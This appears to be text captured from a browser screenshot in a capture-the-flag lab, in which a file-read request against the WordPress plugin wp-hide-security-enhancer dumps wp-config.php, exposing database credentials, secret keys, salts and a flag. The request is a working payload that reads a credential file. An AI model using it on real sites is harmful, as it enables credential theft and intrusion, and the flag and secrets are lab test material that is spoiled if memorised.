 Mozilla Firefox
http://192.1...p-config.php
gins/wp-hide-security-enhancer/router/file-process.php?action=style-clean&file_path=/wp-config.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali
<?php
// ** MySQL settings - You can get this info from your web host ** //
define('DB_NAME', 'wordpress');
define('DB_USER', 'galigigi');
define('DB_PASSWORD', 'galigigi');
//flag4{358006170b5d31ff0523c1656df7b82e}
define('DB_HOST', 'localhost');
define('DB_CHARSET', 'utf8mb4');
define('DB_COLLATE', '');
define('AUTH_KEY',         '8n[z u(%nMQr` JE;T8EF_{~uu:|6=6O/Q2sibw|2t{{>hNwow <ZdOMc2]qf5z?');
define('SECURE_AUTH_KEY',  '8Zt!<O2aO:<myxe^?@,`i??rEGV7OB__BRz2u8Jnc^@1xe.`bPb0Y*uPigGqzik3');
define('LOGGED_IN_KEY',    '8hhb~q#eV[]L@RaT&Z2&u+[6o&{.,!yF33Jv,r[?.)]8  -#AO!Z?a41n-MZ:7* ');
define('NONCE_KEY',        '/v.2~&P<XfvO> r?vNQEjpvQ$R6#?[|D4caN`KD|NK)3tT%CU8)Oom;{44;Y6za}');
define('AUTH_SALT',        'Y*Qvf3~aVP?`T`Z`IkV[%0!KjG,fgK].BSAkY9/-1<M~uU!2!:6ciV[Lr{B0!zy3');
define('SECURE_AUTH_SALT', '<hYm)^=)#M8(`{axgSntb6ms^|lC7^riQK~-FIBv;c$e;)i3>#WAXtIjVAGd]Sh%');
define('LOGGED_IN_SALT',   '?v,u,:TP$4PF_T{$bpIIYV?P0LQ#LT4YD,>iQy:`6E<i-5^jCO1-nQOYCh#|-I~K');
define('NONCE_SALT',       'B+#P7dR ~lb$`-?bPA%TUcC ;C>/OjQug`7CS3Q0VrrsSe1x83u2$J,;$I?MsBHq');
$table_prefix  = 'wp_';
define('WP_DEBUG', false);
if ( !defined('ABSPATH') )
        define('ABSPATH', dirname(__FILE__) . '/');
require_once(ABSPATH . 'wp-settings.php');